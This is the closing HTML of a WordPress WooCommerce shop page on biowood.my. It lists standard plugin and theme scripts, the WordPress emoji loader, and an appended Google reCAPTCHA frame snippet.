<script type="text/javascript" src="https://biowood.my/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://biowood.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biowood.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/biowood.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://biowood.my/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://biowood.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://biowood.my/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.7"},"ajaxurl":"https://biowood.my/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://biowood.my/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biowood.my/wp-content/themes/flatsome/assets/js/flatsome.js?ver=43f05e0ca79aa585a6aa" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://biowood.my/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://biowood.my/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9db95b731c952d5104357ad5611132cc","fragment_name":"wc_fragments_9db95b731c952d5104357ad5611132cc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biowood.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://biowood.my/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://biowood.my/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yw5yz3AH7kB7-M2YhsQupw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769272788739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>